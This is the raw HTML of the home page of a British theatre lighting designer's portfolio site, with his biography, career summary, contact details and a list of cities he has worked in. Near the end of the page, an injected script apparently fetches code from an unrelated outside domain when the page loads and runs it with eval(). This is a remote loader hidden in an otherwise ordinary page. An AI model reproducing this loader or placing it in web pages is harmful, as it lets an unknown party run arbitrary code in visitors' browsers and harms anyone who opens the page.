	<a class="" href="https://johnbishop.me.uk/"><img class=" preload-me" src="https://johnbishop.me.uk/wp-content/uploads/2025/02/Logo-John-Bishop-Lighting-Design.png" srcset="https://johnbishop.me.uk/wp-content/uploads/2025/02/Logo-John-Bishop-Lighting-Design.png 900w, https://johnbishop.me.uk/wp-content/uploads/2025/02/Logo-John-Bishop-Lighting-Design.png 900w" width="900" height="80"   sizes="900px" alt="John Bishop Lighting Design" /></a><div class="mini-widgets"></div><div class="mini-widgets"></div></div>

		<nav class="navigation">

			<ul id="primary-menu" class="main-nav bg-outline-decoration hover-outline-decoration active-bg-decoration outside-item-remove-margin"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1370 first depth-0"><a href='https://johnbishop.me.uk/about/' data-level='1'><span class="menu-item-text"><span class="menu-text">About</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1371 has-children depth-0"><a href='https://johnbishop.me.uk/past_shows/' data-level='1'><span class="menu-item-text"><span class="menu-text">Past Shows</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503 first depth-1"><a href='https://johnbishop.me.uk/past_shows/' data-level='2'><span class="menu-item-text"><span class="menu-text">Past Shows</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1383 depth-1"><a href='https://johnbishop.me.uk/press-citations/' data-level='2'><span class="menu-item-text"><span class="menu-text">Press Citations</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1375 has-children depth-1"><a href='https://johnbishop.me.uk/show-videos/' data-level='2'><span class="menu-item-text"><span class="menu-text">Show Videos</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1376 first depth-2"><a href='https://johnbishop.me.uk/show-videos/tannhauser/' data-level='3'><span class="menu-item-text"><span class="menu-text">Tannhäuser</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1482 depth-2"><a href='https://johnbishop.me.uk/show-videos/little-red-riding-hood-three-little-pigs/' data-level='3'><span class="menu-item-text"><span class="menu-text">Little Red Riding Hood and Three Little Pigs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1687 depth-2"><a href='https://johnbishop.me.uk/show-videos/cressida/' data-level='3'><span class="menu-item-text"><span class="menu-text">Cressida</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1698 depth-2"><a href='https://johnbishop.me.uk/show-videos/compleat-female-stage-beauty/' data-level='3'><span class="menu-item-text"><span class="menu-text">Compleat Female Stage Beauty</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1377 depth-2"><a href='https://johnbishop.me.uk/show-videos/lucrezia-borgia/' data-level='3'><span class="menu-item-text"><span class="menu-text">Lucrezia Borgia</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1378 depth-2"><a href='https://johnbishop.me.uk/show-videos/samson/' data-level='3'><span class="menu-item-text"><span class="menu-text">Samson</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1379 depth-2"><a href='https://johnbishop.me.uk/show-videos/west-side-story/' data-level='3'><span class="menu-item-text"><span class="menu-text">West Side Story</span></span></a></li> </ul></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1372 depth-0"><a href='https://johnbishop.me.uk/present_shows/' data-level='1'><span class="menu-item-text"><span class="menu-text">Present Shows</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1373 depth-0"><a href='https://johnbishop.me.uk/future_shows/' data-level='1'><span class="menu-item-text"><span class="menu-text">Future Shows</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1955 depth-0"><a href='https://johnbishop.me.uk/cad-3d-modelling/' data-level='1'><span class="menu-item-text"><span class="menu-text">CAD &#038; 3d Modelling</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1381 last depth-0"><a href='https://johnbishop.me.uk/contact/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> </ul>
			<div class="mini-widgets"><div class="mini-search show-on-desktop near-logo-first-switch in-menu-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://johnbishop.me.uk/">

	<div class="screen-reader-text">Search:</div>

	
		<a href="" class="submit text-disable"><i class=" mw-icon the7-mw-icon-search-bold"></i></a>
		<div class="popup-search-wrap">
			<input type="text" aria-label="Search" class="field searchform-s" name="s" value="" placeholder="Type and hit enter …" title="Search form"/>
			<a href="" class="search-icon"><i class="the7-mw-icon-search-bold"></i></a>
		</div>

			<input type="submit" class="assistive-text searchsubmit" value="Go!"/>
</form>
</div><div class="soc-ico show-on-desktop near-logo-first-switch in-menu-second-switch disabled-bg custom-border border-on hover-custom-bg hover-disabled-border  hover-border-off"><a title="Mail page opens in new window" href="mailto:jb@johnbishop.me.uk" target="_blank" class="mail"><span class="soc-font-icon"></span><span class="screen-reader-text">Mail page opens in new window</span></a><a title="YouTube page opens in new window" href="www.youtube.com/user/JohnBishopLightingDesign" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube page opens in new window</span></a><a title="Linkedin page opens in new window" href="http://uk.linkedin.com/in/johndavidbishop" target="_blank" class="linkedin"><span class="soc-font-icon"></span><span class="screen-reader-text">Linkedin page opens in new window</span></a><a title="Pinterest page opens in new window" href="www.pinterest.com/johndavidbishop" target="_blank" class="pinterest"><span class="soc-font-icon"></span><span class="screen-reader-text">Pinterest page opens in new window</span></a><a title="Facebook page opens in new window" href="www.facebook.com/JohnBishopLightingDesign" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a></div></div>
		</nav>

	</header>

</div>
<div role="navigation" aria-label="Main Menu" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon" aria-label="Close" role="button"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1370 first depth-0"><a href='https://johnbishop.me.uk/about/' data-level='1'><span class="menu-item-text"><span class="menu-text">About</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1371 has-children depth-0"><a href='https://johnbishop.me.uk/past_shows/' data-level='1'><span class="menu-item-text"><span class="menu-text">Past Shows</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503 first depth-1"><a href='https://johnbishop.me.uk/past_shows/' data-level='2'><span class="menu-item-text"><span class="menu-text">Past Shows</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1383 depth-1"><a href='https://johnbishop.me.uk/press-citations/' data-level='2'><span class="menu-item-text"><span class="menu-text">Press Citations</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1375 has-children depth-1"><a href='https://johnbishop.me.uk/show-videos/' data-level='2'><span class="menu-item-text"><span class="menu-text">Show Videos</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1376 first depth-2"><a href='https://johnbishop.me.uk/show-videos/tannhauser/' data-level='3'><span class="menu-item-text"><span class="menu-text">Tannhäuser</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1482 depth-2"><a href='https://johnbishop.me.uk/show-videos/little-red-riding-hood-three-little-pigs/' data-level='3'><span class="menu-item-text"><span class="menu-text">Little Red Riding Hood and Three Little Pigs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1687 depth-2"><a href='https://johnbishop.me.uk/show-videos/cressida/' data-level='3'><span class="menu-item-text"><span class="menu-text">Cressida</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1698 depth-2"><a href='https://johnbishop.me.uk/show-videos/compleat-female-stage-beauty/' data-level='3'><span class="menu-item-text"><span class="menu-text">Compleat Female Stage Beauty</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1377 depth-2"><a href='https://johnbishop.me.uk/show-videos/lucrezia-borgia/' data-level='3'><span class="menu-item-text"><span class="menu-text">Lucrezia Borgia</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1378 depth-2"><a href='https://johnbishop.me.uk/show-videos/samson/' data-level='3'><span class="menu-item-text"><span class="menu-text">Samson</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1379 depth-2"><a href='https://johnbishop.me.uk/show-videos/west-side-story/' data-level='3'><span class="menu-item-text"><span class="menu-text">West Side Story</span></span></a></li> </ul></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1372 depth-0"><a href='https://johnbishop.me.uk/present_shows/' data-level='1'><span class="menu-item-text"><span class="menu-text">Present Shows</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1373 depth-0"><a href='https://johnbishop.me.uk/future_shows/' data-level='1'><span class="menu-item-text"><span class="menu-text">Future Shows</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1955 depth-0"><a href='https://johnbishop.me.uk/cad-3d-modelling/' data-level='1'><span class="menu-item-text"><span class="menu-text">CAD &#038; 3d Modelling</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1381 last depth-0"><a href='https://johnbishop.me.uk/contact/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

		<div class="page-title title-left solid-bg page-title-responsive-enabled">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 >Home</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://johnbishop.me.uk/" title="Home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-none sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	


	<div id="content" class="content" role="main">

		<h3 class="wp-block-heading">JOHN BISHOP – A VIRTUOSO LIGHTING DESIGNER</h3>
<div class="wp-block-image">
<figure class="alignleft"><img decoding="async" src="https://web.archive.org/web/20240211072633im_/https://www.johnbishop.me.uk/wp-content/uploads/2010/09/john_bishop_biography_photo_web.jpg" alt="" /><figcaption>John Bishop Lighting Designer</figcaption></figure>
</div>
<p>Welcome to my website.</p>
<p>I am an award-winning, international Theatre Lighting Designer and Professional Member of the Association of Lighting Designers, the Society of British Theatre Designers and Equity.</p>
<p>I live in the beautiful Lake District in the north of the United Kingdom and work freelance all over the world designing lighting for large scale operas, ballets, musicals and plays.</p>
<p>I have created original Lighting Designs for more than 220 productions over an extensive and very successful 35 year career.<br />
At the start of my professional career I also toured Europe for Vari*Lite with Eric Clapton, Tina Turner and Toto.</p>
<p>I have put this website together as an archive of my many Lighting Designs.<br />
I have included a few of my photos and lighting plans and some press reviews for some of the shows but inevitably not for all of them.</p>
<p>I have a large collection of reviews and photos still to add which I continue to do as time allows.</p>
<p>I am absolutely passionate about light and I am also a very accomplished theatrical, portrait and wedding photographer.</p>
<p>I am also a trained and qualified professional drone pilot and director of Hedge-Hopper Films Ltd. <a href="http://www.hedge-hopperfilms.co.uk">www.hedge-hopperfilms.co.uk</a></p>
<p>&nbsp;</p>
<p style="text-align: center;">To check my availability, please call me on: <strong><em>+44 (0) 7785 333428</em></strong> or by email: <a href="mailto:jb@johnbishop.me.uk">jb@johnbishop.me.uk</a></p>
<h6></h6>
<p>&nbsp;</p>
<h6 class="wp-block-heading" style="text-align: center;"><em>.  London  .  Paris  .  Tokyo  .  Frankfurt  .  Vienna  .  Göteborg  .  Madrid  .  Athens  .  Maastricht  .  Oslo  .  Warsaw  .  Sao Paulo  .  Seoul  .  Muscat  .  Turin  .  Genova  .  Glasgow  .  Dresden  .  Valencia  .  San Francisco  .  Prague  .  Liège  .  Cardiff  .  Philadelphia  .  Copenhagen  .  Leeds  .   Aarhus  .  Birmingham  .  Montreal  .   Edinburgh  .  Karlstad  .  Swansea  .  Strasbourg  .  Dubai  .  Lisbon  .  Manchester  .  Amsterdam  .  Belfast  .  Enschede  .  Talinn  .  Göttingen  .  Karlsruhe  .  Porto  .  Montepulciano .</em></h6>
<p>&nbsp;</p>

	</div><!-- #content -->

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					Copyright © 2014-2025 John Bishop. All rights reserved.
                </div>

			
            <div class="wf-float-right">

				<div class="mini-nav"><ul id="bottom-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1897 first depth-0"><a href='https://hedge-hopperfilms.co.uk' data-level='1'><span class="menu-item-text"><span class="menu-text">Hedge-Hopper Films</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1896 depth-0"><a href='http://www.johnbishopphotography.me.uk' data-level='1'><span class="menu-item-text"><span class="menu-text">John Bishop Photography</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1440 depth-0"><a href='http://www.johnbishopportraits.com' data-level='1'><span class="menu-item-text"><span class="menu-text">Portrait Photography</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1441 depth-0"><a href='http://www.johnbishopweddings.com' data-level='1'><span class="menu-item-text"><span class="menu-text">Wedding Photography</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247 depth-0"><a href='https://johnbishop.me.uk/copyright/' data-level='1'><span class="menu-item-text"><span class="menu-text">Copyright</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939 depth-0"><a href='https://johnbishop.me.uk/disclaimer-legal-rights/' data-level='1'><span class="menu-item-text"><span class="menu-text">Disclaimer &#038; Legal Rights</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1940 last depth-0"><a href='https://johnbishop.me.uk/privacy-policy/' data-level='1'><span class="menu-item-text"><span class="menu-text">Privacy Policy</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Footer menu</span></span></div></div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dt-the7\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'44306ede533e704964777f695bb1b3b8'})})</script>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script src="https://johnbishop.me.uk/wp-content/themes/dt-the7/js/main.min.js?ver=11.16.0.1" id="dt-main-js"></script>
<script src="https://johnbishop.me.uk/wp-content/themes/dt-the7/js/legacy.min.js?ver=11.16.0.1" id="dt-legacy-js"></script>
<script src="https://johnbishop.me.uk/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=11.16.0.1" id="jquery-mousewheel-js"></script>
<script src="https://johnbishop.me.uk/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=11.16.0.1" id="the7-custom-scrollbar-js"></script>
<script></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>
